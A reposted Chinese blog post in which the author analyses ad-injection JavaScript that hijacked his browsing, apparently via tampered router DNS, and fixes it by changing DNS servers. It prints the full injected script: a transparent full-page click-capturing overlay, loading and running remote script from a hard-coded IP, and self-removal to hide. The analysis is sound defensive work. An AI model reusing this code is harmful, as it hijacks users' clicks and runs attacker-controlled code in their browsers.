附转载地址http://blog.csdn.net/wangqiuyun/article/details/45424307
一、现象描述
事情起因很简单,最近家里打开网页,老发现有点不正常,火狐打开页面鼠标在上面随便点击一下,立马弹出广告,起初认为可能是浏览器问题或者机器中招了,后来看了一下系统没问题,换了几个浏览器发现还是一样,具体描述就是,页面打开后,鼠标在页面上无论搁哪都是箭头,放超链接上也是箭头而不是小手图标,只要一点击,在弹出广告新页面,并且广告内容每次随机。
二、分析流程
之前一直没时间搞它,今天放假没事,打开电脑决定搞搞它,第一感觉是页面被人插入了什么东西,抄起Firebug开干。


2.1、随手打开一个页面,http://tools.jb51.NET/tools/Escape.asp,瞅瞅,鼠标搁在超链接上,箭头形状,好家伙又来了,果断右键“使用Firebug查看元素”:
好家伙,至少查了四个JS,还有个宽高100%的div,一个大遮罩啊,那怪搁哪都是箭头了
- <div id="tempDIv">
- <div id="newDiv_link" style="position:fixed;z-index:99999;opacity:.0;filter:alpha(opacity=0);left:0px;top:0px;width:100%;height:100%;background-color:#FFF;">
- </div>
- </div>

2.2、开启Firebug果断重新载入,于是乎,原形毕露,来自于173.208.185.2,美国

2.3、果断查看那四个JS,发现是一样的:
2.4、拿去http://js.clicki.cn/解压美化后,还不错嘿嘿:
- function CookieEnable() {
- var result = false;
- if (navigator.cookiesEnabled) return true;
- document.cookie = "pksrqup=1;";
- var cookieSet = document.cookie;
- if (cookieSet.indexOf("pksrqup=1") > -1) result = true;
- document.cookie = "";
- return result
- };
- if (self.location == top.location) {
- if (!loaded) {
- if (CookieEnable()) {
- var cBrowser = {
- versions: function() {
- var u = navigator.userAgent,
- app = navigator.appVersion;
- return {
- ios: !! u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
- android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1,
- iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1,
- iPad: u.indexOf('iPad') > -1
- }
- }()
- };
- var loaded = true;
- var oHead = '';
- var oScript = '';
- var sWebHost = window.location.host;
- if (sWebHost.indexOf("www.") == 0) {
- sWebHost = sWebHost.replace(/www./, "")
- };
- var iWebLink = 'http://61.147.96.220:65008/keywords/';
- var jsSrc = iWebLink + '?type=2&kw=' + sWebHost + '&r=' + Math.random();
- var sDefaultUrl = '';
- function loadJsFile(src) {
- oHead = document.getElementsByTagName('HEAD').item(0);
- oScript = document.createElement("script");
- oScript.type = "text/javascript";
- oScript.src = src;
- oHead.appendChild(oScript)
- };
- function linkOpener() {
- var divId = 'newDiv_link';
- var newDiv = "<div id='" + divId + "' style='position:fixed;z-index:99999;opacity:.0;filter:alpha(opacity=0);left:0px;top:0px;width:100%;height:100%;background-color:#FFF;'></div>";
- var tmpDiv = document.createElement("div");
- tmpDiv.id = "tempDIv";
- tmpDiv.innerHTML = newDiv;
- document.body.appendChild(tmpDiv);
- var opener_Div = document.getElementById(divId);
- opener_Div.onclick = function() {
- var sCookieUrl = sDefaultUrl.replace(/&/g, '_');
- tempDIv.removeChild(document.getElementById(divId));
- if (cBrowser.versions.iPhone || cBrowser.versions.iPad || cBrowser.versions.ios || cBrowser.versions.android) {
- var setLink = iWebLink + 'visited.php?type=3&url=' + sCookieUrl + '&r=' + Math.random();
- loadJsFile(setLink)
- } else {
- var setLink = iWebLink + 'visited.php?type=2&url=' + sCookieUrl + '&r=' + Math.random();
- loadJsFile(setLink);
- window.open(sDefaultUrl)
- }
- }
- };
- function backCall(json) {
- if (json.ret == 0) {
- sDefaultUrl = json.data;
- linkOpener()
- } else if (json.ret == 100) {
- window.location.href = sDefaultUrl
- };
- oHead.removeChild(oScript)
- };
- loadJsFile(jsSrc)
- }
- }
- }
2.5、所有秘密都藏在上面那段代码里,咱们一会再回头来看,先看看页面还有没有别的可疑的,显然我们还发现了这段:

2.6、接着在DOM看到:
如果没有猜错,点一下广告页面就是http://www.8ke.Net/weibo.PHP?action=pc了,看这些iWebLink、jsSrc、sDefaultUrl是不是似成相识呢?没错就是上面那段JS脚本。
三、被强制广告的流程
综合上观察结合那段JS,我推断出了如下被强制广告的流程
3.1、首先页面加载时被插入了一个脚本(至于怎么被插入后面会有讲),也就是说你请求的http://tools.jb51.net/tools/Escape.asp被人动了手脚,最简单的情况就是在这个页面注入了这么一段:
<script type="text/JavaScript" src=" http://hm.baidu.com//h.js?b88cfc1ccab788f0903cac38c894caa3">
</script>
此时上面那个脚本就进来了,并且开始运行。
3.2、脚本先判断页面是否为top.location,否则终止;接着判断是否已经loaded过,否则终止;然后判断是否开启cookie,否则终止,等等,三个判断(不过貌似navigator.cookiesEnabled 写错了吧,看了此人水平也不怎地);
3.3、接着脚本通过navigator识别设备是否为iOS、Android、iPone、iPad系统,存于cBrowser,以便之后使用;
3.4、通过window.location.host获取主机头,例如tools.jb51.net;

3.5、接着构造远端的URL地址jsSrc(硬编码?),例如:http://61.147.96.220:65008/keywords/?type=2&kw=tools.jb51.net&r=0.0019117737800755652
3.6、以jsSrc为参数,调用loadJsFile(jsSrc)

3.7、loadJsFile(jsSrc)主要用于实现在head插入如下脚本

3.8、其中远端地址,例如:http://61.147.96.220:65008/keywords/?type=2&kw=tools.jb51.net&r=0.0019117737800755652 返回值为:
backCall({"ret":"0","data":"http:\/\/www.8ke.net\/weibo.php?action=pc"})

3.9、实际上loadJsFile()主要用来获取并执行远端发过来的指令,例如这里的backCall()函数
3.10、backCall()函数先判断传进来的json参数ret的值,如果为0设置,则设置sDefaultUrl的值为data,如:http://www.8ke.net/weibo.php?action=pc,然后调用linkOpener()函数,如果ret是100则直接window.location.href = sDefaultUrl,最后使用oHead.removeChild(oScript)将之前oHead.appendChild(oScript) 移除,所以咱之后在head是看不见这个脚本的

3.11、linkOpener()函数主要用于在页面插入一个div并绑定onclick的事件处理
3.12、先是动态创建一个覆盖整个页面的透明的div
- <div id="tempDIv">
- <div id="newDiv_link" style="position:fixed;z-index:99999;opacity:.0;filter:alpha(opacity=0);left:0px;top:0px;width:100%;height:100%;background-color:#FFF;">
- </div>
- </div>
3.13、之后通过document.body.appendChild(tmpDiv)将这个div添加到body里面
3.14、然后对上面添加的id为newDiv_link的div便签绑定一个onclick事件处理函数,至此页面加载完毕。
--------------------------------分割线-------------------------------------------------------------------------------------------------
3.15、当用户在页面上任何一个位置点击鼠标时,触发newDiv_link的onclick事件,调用事件处理函数
3.16、先把sDefaultUrl(取值如:http://www.8ke.net/weibo.php?action=pc)过滤一下,然后把tempDIv的div便签内容移除,之后判断设备是否是IOS或Android或iPhone或iPad,如果是则构造类似这样的链接:
http://61.147.96.220:65008/keywords/visited.php?type=3&url=http://www.8ke.net/weibo.php?action=pc&r=0.9964436281985068
否则构造:
http://61.147.96.220:65008/keywords/visited.php?type=2&url=http://www.8ke.net/weibo.php?action=pc&r=0.9964436281985068
3.17、之后调用上面loadJsFile(setLink)函数再次向远端发送请求,此外如果不是移动设备,则用window.open(sDefaultUrl)打开广告页面,页面弹出了,有木有
3.18、loadJsFile(setLink)再次在头部oHead.removeChild(oScript)插入脚本
向远端发送请求例如:http://61.147.96.220:65008/keywords/visited.php?type=2&url=http://www.8ke.net/weibo.php?action=pc&r=0.9964436281985068

3.19、远端响应:
3.20、再次调用backCall()函数,但是由于ret为-4故,直接oHead.removeChild(oScript)移除脚本,最后残留页面:
四、源头推断及处理
至此,被强插广告的流程基本被理清,一切都源于那段被插入的JS脚本,那个脚本又是如何来的呢?接触过流量劫持、JS脚本缓存投毒的童鞋一定很清楚,我这就不费口舌了,推荐看http://www.cnblogs.com/index-html/p/wifi_hijack_3.html

这里就不推断是运营商强插的也好或者是别人攻击污染也好,我查看了一下路由的DNS,问题是大大地:
果断去修改DNS改为指定的最爱:114.114.114.114,从此广告不再
神马,不会改DNS?推荐
修改DNS:http://jingyan.baidu.com/article/fc07f98975ff0d12fee51954.html
好用的DNS: http://jingyan.baidu.com/article/7f766daf44889a4101e1d083.html




































 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








